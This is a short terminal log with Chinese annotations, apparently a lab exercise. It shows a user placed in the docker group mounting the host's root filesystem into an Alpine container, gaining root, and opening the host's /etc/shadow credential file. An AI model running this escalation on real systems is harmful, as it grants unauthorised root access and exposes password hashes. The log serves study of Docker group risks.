 root@caihanwu-virtual-machine:/home/caihanwu/桌面# su luckyboy
luckyboy@caihanwu-virtual-machine:/home/caihanwu/桌面$ docker run -v /:/mnt -it alpine
docker: Got permission denied while trying to connect to the Docker daemon socket at unix:///var/run/docker.sock: Post "http://%2Fvar%2Frun%2Fdocker.sock/v1.24/containers/create":
dial unix /var/run/docker.sock: connect: permission denied.
一开始该普通用户没有docker权限，不能运行docker
See 'docker run --help'.
luckyboy@caihanwu-virtual-machine:/home/caihanwu/桌面$ su
密码：
root@caihanwu-virtual-machine:/home/caihanwu/桌面# usermod -G docker luckyboy 将该用户加入到docker组
root@caihanwu-virtual-machine:/home/caihanwu/桌面# su luckyboy
luckyboy@caihanwu-virtual-machine:/home/caihanwu/桌面$ groups
luckyboy docker 成功加入
luckyboy@caihanwu-virtual-machine:/home/caihanwu/桌面$ docker run -v /:/mnt -it alpine 然后就可以运行该docker了
/ # ls
bin dev etc home lib media mnt opt proc root run sbin srv sys tmp usr var
/ # cd mnt
/mnt # ls
bin cdrom etc lib lib64 lost+found mnt proc run snap swapfile tmp var
boot dev home lib32 libx32 media opt root sbin srv sys usr 桌面
/mnt # whoami
这里的root权限也就是宿主机的root权限（虽然在docker中）
root
/mnt # vi /etc/passwd
上面两个是不对的，因为现在在docker中，根路径和原来不一样，下面这个就可以成功泄漏隐私文件的信息
/mnt # vi /etc/shadow
/mnt # vi etc/shadow
/mnt #